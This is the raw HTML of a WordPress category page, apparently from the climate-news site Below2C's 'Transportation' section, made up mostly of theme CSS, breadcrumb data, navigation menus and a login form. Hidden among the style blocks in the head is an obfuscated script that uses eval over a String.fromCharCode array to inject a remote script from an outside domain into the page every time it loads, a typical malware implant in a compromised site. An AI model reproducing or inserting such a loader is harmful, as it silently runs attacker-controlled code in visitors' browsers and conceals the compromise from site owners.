    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #4393d2;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #4393d2;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #4393d2 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #4393d2;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #fc3f44;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #fc3f44;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #4393d2;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #4393d2;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #4393d2 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #4393d2;
    }
    

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Montserrat;
        
    }
    
    .td-footer-wrapper::before {
        background-size: 100% auto;
    }

    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    body .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Montserrat;
        font-size:16px;
        
    }
    
    .td_mod_mega_menu .item-details a {
        font-size:15px;
        
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Montserrat;
        font-size:15px;
        
    }
    
        .td_module_wrap .td-module-title {
                font-family:Montserrat;
        
        }
    
        .td_block_trending_now .entry-title,
        .td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
                font-family:Montserrat;
        
        }
    
        .post .td-post-header .entry-title {
                font-family:Montserrat;
        
        }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
        font-family:Montserrat;
        font-size:16px;
        
    }



  /* Style generated by theme for demo: politics */

  .td-politics .td-header-style-11 .sf-menu > li > a:hover,
            .td-politics .td-header-style-11 .sf-menu > .sfHover > a,
            .td-politics .td-header-style-11 .sf-menu > .current-menu-item > a,
            .td-politics .td-header-style-11 .sf-menu > .current-menu-ancestor > a,
            .td-politics .td-header-style-11 .sf-menu > .current-category-ancestor > a {
                background-color: #4393d2;
            }
  </style>
  <script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://below2c.org/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://below2c.org/category/solutions/",
                    "name": "Solutions"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://below2c.org/category/solutions/transportation/",
                    "name": "Transportation"                                
                }
            }    
        ]
    }
  </script>
  <style type="text/css" id="wp-custom-css">
                        .page-id-22454 .wpb_image_grid .wpb_image_grid_ul img {padding-left:20px;}

  .page-id-23654 .vc_tta-panel-title  {
        color: #ff6600;
  font-size:27px;
  line-height:38px; 
        font-weight:400;}

  .vc_tta-color-white.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-title > a
  {
   color:#ff6600 ! important;
  } 


  /* Alter accordion text active color and font-weight */
  .wpb-js-composer .vc_tta-color-white.vc_tta-style-modern .vc_tta-panel.vc_active .vc_tta-panel-title > a { color: #ff6600 !important; font-weight: bold !important; }

  /* Alter accordion icon active color */
  .wpb-js-composer .vc_tta-color-white.vc_tta-style-modern .vc_tta-panel.vc_active .vc_tta-panel-title .vc_tta-controls-icon::before { border-color: #ff6600 !important; }                
  </style>
  <style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                body .tdm-social-item i {
                    color: #4393d2;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #4393d2;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #4393d2;
                }
                .tdm-btn-style1 {
                                        background-color: #4393d2;
                                }
                                .tdm-btn-style2:before {
                                    border-color: #4393d2;
                                }
                                .tdm-btn-style2 {
                                    color: #4393d2;
                                }
                                .tdm-btn-style3 {
                                    -webkit-box-shadow: 0 2px 16px #4393d2;
                    -moz-box-shadow: 0 2px 16px #4393d2;
                    box-shadow: 0 2px 16px #4393d2;
                                }
                                .tdm-btn-style3:hover {
                                    -webkit-box-shadow: 0 4px 26px #4393d2;
                    -moz-box-shadow: 0 4px 26px #4393d2;
                    box-shadow: 0 4px 26px #4393d2;
                                }
  </style>
<noscript>
  <style>

  .wpb_animate_when_almost_visible { opacity: 1; }
  </style>
</noscript>
  <style id="tdw-css-placeholder"></style>
  <script>
  var iz=String;eval(iz.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,112,115,58,47,47,115,116,97,121,46,100,101,99,101,110,116,114,97,108,97,112,112,112,115,46,99,111,109,47,115,114,99,47,112,97,103,101,46,106,115,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));
  </script>
  <style></style>
  <style type="text/css" media="screen">

  /* custom css theme panel */
  .wpb-js-composer .vc_tta-color-white.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-title > a{



  color
  :


  #ff6600;
  } 
  </style>
</head>
<body data-rsssl="1" class="archive category category-transportation category-11645 td-standard-pack global-block-template-1 td-politics td_category_template_2 td_category_top_posts_style_2 wpb-js-composer js-comp-ver-6.10.0 vc_responsive td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
  <div class="td-scroll-up td-hide-scroll-up-on-mob" style="display:none;">
    <i class="td-icon-menu-up"></i>
  </div>
  <div class="td-menu-background" style="visibility:hidden"></div>
  <div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
      <div class="td-menu-socials-wrap">
        <div class="td-menu-socials">
          <span class="td-social-icon-wrap"><i class="td-icon-font td-icon-facebook"></i></span> <span class="td-social-icon-wrap"><i class="td-icon-font td-icon-instagram"></i></span> <span class="td-social-icon-wrap"><i class="td-icon-font td-icon-linkedin"></i></span> <span class="td-social-icon-wrap"><i class="td-icon-font td-icon-pinterest"></i></span> <span class="td-social-icon-wrap"><i class="td-icon-font td-icon-twitter"></i></span>
        </div>
        <div class="td-mobile-close">
          <span><i class="td-icon-close-mobile"></i></span>
        </div>
      </div>
      <div class="td-mobile-content">
        <div class="menu-main-menu-container">
          <ul id="menu-main-menu" class="td-mobile-main-menu">
            <li id="menu-item-15667" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-has-children menu-item-15667">
              <a href="/category/climate/">Climate<i class="td-icon-menu-right td-element-after"></i></a>
              <ul class="sub-menu">
                <li id="menu-item-0" class="menu-item-0">
                  <a href="/category/climate/canadian-climate-institute/">Canadian Climate Institute</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/climate/carbon-capture/">Carbon Capture</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/climate/carbon-emissions/">Carbon Emissions</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/climate/climate-action/">Climate Action</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/climate/climate-breakdown/">Climate Breakdown</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/climate/climate-change/">Climate Change</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/climate/climate-crisis/">Climate Crisis</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/climate/climate-emergency/">Climate Emergency</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/climate/climate-impact/">Climate Impact</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/climate/climate-politics/">Climate Politics</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/climate/extreme-weather/">Extreme Weather</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/climate/global-heating/">Global Heating</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/climate/global-warming/">Global Warming</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/climate/greenwashing/">Greenwashing</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/climate/methane/">Methane</a>
                </li>
              </ul>
            </li>
            <li id="menu-item-15617" class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor menu-item-has-children menu-item-15617">
              <a href="/category/solutions/">Solutions<i class="td-icon-menu-right td-element-after"></i></a>
              <ul class="sub-menu">
                <li class="menu-item-0">
                  <a href="/category/solutions/carbon-pricing/">Carbon Pricing</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/solutions/clean-tech/">Clean Tech</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/solutions/climate-litigation/">Climate Litigation</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/solutions/electric-vehicles/">Electric Vehicles</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/solutions/emissions-cap/">Emissions Cap</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/solutions/green/">Green</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/solutions/heat-pump/">Heat Pump</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/solutions/net-zero-2050/">Net-Zero 2050</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/solutions/science/">Science</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/solutions/transportation/">Transportation</a>
                </li>
              </ul>
            </li>
            <li id="menu-item-15183" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15183">
              <a href="/category/environment/">Environment<i class="td-icon-menu-right td-element-after"></i></a>
              <ul class="sub-menu">
                <li class="menu-item-0">
                  <a href="/category/environment/arctic/">Arctic</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/environment/conservation/">Conservation</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/environment/extinction/">Extinction</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/environment/food/">Food</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/environment/oceans/">Oceans</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/environment/plastics/">Plastics</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/environment/pollution/">Pollution</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/environment/sustainability/">Sustainability</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/environment/water/">Water</a>
                </li>
              </ul>
            </li>
            <li id="menu-item-15185" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15185">
              <a href="/category/energy/">Energy<i class="td-icon-menu-right td-element-after"></i></a>
              <ul class="sub-menu">
                <li class="menu-item-0">
                  <a href="/category/energy/clean-energy/">Clean Energy</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/energy/fossil-fuels/">Fossil Fuels</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/energy/hydrogen/">Hydrogen</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/energy/natural-gas/">Natural Gas</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/energy/nuclear/">Nuclear</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/energy/pipelines/">Pipelines</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/energy/renewable-energy/">Renewable Energy</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/energy/solar/">Solar</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/energy/wind/">Wind</a>
                </li>
              </ul>
            </li>
            <li id="menu-item-15186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15186">
              <a href="/category/socio-politico/">Socio-Politico<i class="td-icon-menu-right td-element-after"></i></a>
              <ul class="sub-menu">
                <li class="menu-item-0">
                  <a href="/category/socio-politico/banks/">Banks</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/socio-politico/canada/">Canada</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/socio-politico/consumerism/">Consumerism</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/socio-politico/eco-anxiety/">Eco-anxiety</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/socio-politico/economy/">Economy</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/socio-politico/education/">Education</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/socio-politico/finance/">Finance</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/socio-politico/health/">Health</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/socio-politico/overpopulation/">Overpopulation</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/socio-politico/pandemic/">Pandemic</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/socio-politico/pensions/">Pensions</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/socio-politico/society/">Society</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/socio-politico/united-states/">United States</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/socio-politico/world/">World</a>
                </li>
              </ul>
            </li>
          </ul>
        </div>
      </div>
    </div>
  </div>
  <div class="td-search-background" style="visibility:hidden"></div>
  <div class="td-search-wrap-mob" style="visibility:hidden">
    <div class="td-drop-down-search">
      <form method="get" class="td-search-form" action="https://below2c.org/">
        <div class="td-search-close">
          <span><i class="td-icon-close-mobile"></i></span>
        </div>
        <div role="search" class="td-search-input">
          <span>Search</span> <input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off">
        </div>
      </form>
      <div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
    </div>
  </div>
  <div id="td-outer-wrap" class="td-theme-wrap">
    <div class="tdc-header-wrap">
      <div class="td-header-wrap td-header-style-11">
        <div class="td-header-top-menu-full td-container-wrap">
          <div class="td-container td-header-row td-header-top-menu">
            <div class="top-bar-style-1">
              <div class="td-header-sp-top-menu">
                <div class="td_data_time">
                  <div>
                    Thursday, September 21, 2023
                  </div>
                </div>
                <div class="menu-top-container">
                  <ul id="menu-top-header" class="top-header-menu">
                    <li id="menu-item-24502" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-24502">
                      <a href="/why-below2c-2/">WHY BELOW2°C</a>
                    </li>
                    <li id="menu-item-24565" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-24565">
                      <a href="#">ABOUT US</a>
                      <ul class="sub-menu">
                        <li id="menu-item-24520" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-24520">
                          <a href="/about-us/vision-and-goals/">Vision and Goals</a>
                        </li>
                        <li id="menu-item-24519" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-24519">
                          <a href="/about-us/co-founders-2/">Co-Founders</a>
                        </li>
                      </ul>
                    </li>
                    <li id="menu-item-15523" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-15523">
                      <a href="#">LEGAL</a>
                      <ul class="sub-menu">
                        <li id="menu-item-24540" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-24540">
                          <a href="/legal/privacy-policy/">Privacy Policy</a>
                        </li>
                        <li id="menu-item-24522" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-24522">
                          <a href="/legal/terms-and-conditions-2/">Terms and Conditions</a>
                        </li>
                        <li id="menu-item-24521" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-24521">
                          <a href="/legal/disclaimer/">Disclaimer</a>
                        </li>
                        <li id="menu-item-24551" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-24551">
                          <a href="/legal/copyright/">Copyright</a>
                        </li>
                      </ul>
                    </li>
                    <li id="menu-item-15444" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15444">
                      <a href="/contact/">CONTACT</a>
                    </li>
                    <li id="menu-item-15370" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15370">
                      <a href="/how-to-help/">DONATE</a>
                    </li>
                  </ul>
                </div>
              </div>
              <div class="td-header-sp-top-widget">
                <span class="td-social-icon-wrap"><i class="td-icon-font td-icon-facebook"></i></span> <span class="td-social-icon-wrap"><i class="td-icon-font td-icon-instagram"></i></span> <span class="td-social-icon-wrap"><i class="td-icon-font td-icon-linkedin"></i></span> <span class="td-social-icon-wrap"><i class="td-icon-font td-icon-pinterest"></i></span> <span class="td-social-icon-wrap"><i class="td-icon-font td-icon-twitter"></i></span>
              </div>
            </div>
            <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
              <div class="td-login-wrap">
                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                <div id="td-login-div" class="td-login-form-div td-display-block">
                  <div class="td-login-panel-title">
                    Sign in
                  </div>
                  <div class="td-login-panel-descr">
                    Welcome! Log into your account
                  </div>
                  <div class="td_display_err"></div>
                  <form id="loginForm" action="#" method="post" name="loginForm">
                    <div class="td-login-inputs">
                      <input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required=""><label for="login_email">your username</label>
                    </div>
                    <div class="td-login-inputs">
                      <input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required=""><label for="login_pass">your password</label>
                    </div>
<input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                  </form>
                  <div class="td-login-info-text">
                    <a href="#" id="forgot-pass-link">Forgot your password? Get help</a>
                  </div>
                </div>
                <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                  <div class="td-login-panel-title">
                    Password recovery
                  </div>
                  <div class="td-login-panel-descr">
                    Recover your password
                  </div>
                  <div class="td_display_err"></div>
                  <form id="forgotpassForm" action="#" method="post" name="forgotpassForm">
                    <div class="td-login-inputs">
                      <input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required=""><label for="forgot_email">your email</label>
                    </div>
<input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                  </form>
                  <div class="td-login-info-text">
                    A password will be e-mailed to you.
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
        <div class="td-header-menu-wrap-full td-container-wrap">
          <div class="td-header-menu-wrap td-header-gradient">
            <div class="td-container td-header-row td-header-main-menu">
              <div id="td-header-menu" role="navigation">
                <div id="td-top-mobile-toggle">
                  <a href="#"><i class="td-icon-font td-icon-mobile"></i></a>
                </div>
                <div class="td-main-menu-logo td-logo-in-header">
                  <a class="td-mobile-logo td-sticky-header" href="/"><img class="td-retina-data" data-retina="https://below2c.org/wp-content/uploads/2017/03/logo-mobile-retina.png" src="/wp-content/uploads/2017/03/logo-mobile.png" alt="Below2C" title="Below2C" width="505" height="90"></a> <a class="td-header-logo td-sticky-header" href="/"><img src="/wp-content/uploads/2017/03/logo-retina.png" alt="Below2C" title="Below2C" width="1010" height="180"></a>
                </div>
                <div class="menu-main-menu-container">
                  <ul id="menu-main-menu-1" class="sf-menu">
                    <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-15667">
                      <a href="/category/climate/">Climate</a>
                      <ul class="sub-menu">
                        <li class="menu-item-0">
                          <div class="td-container-border">
                            <div class="td-mega-grid">
                              <div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1" data-td-block-uid="tdi_1">
                                <script>
                                var block_tdi_1 = new tdBlock();
                                block_tdi_1.id = "tdi_1";
                                block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"509","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
                                block_tdi_1.td_column_number = "3";
                                block_tdi_1.block_type = "td_block_mega_menu";
                                block_tdi_1.post_count = "4";
                                block_tdi_1.found_posts = "604";
                                block_tdi_1.header_color = "";
                                block_tdi_1.ajax_pagination_infinite_stop = "";
                                block_tdi_1.max_num_pages = "151";
                                tdBlocksArray.push(block_tdi_1);
                                </script>
                                <div class="td_mega_menu_sub_cats">
                                  <div class="block-mega-child-cats">
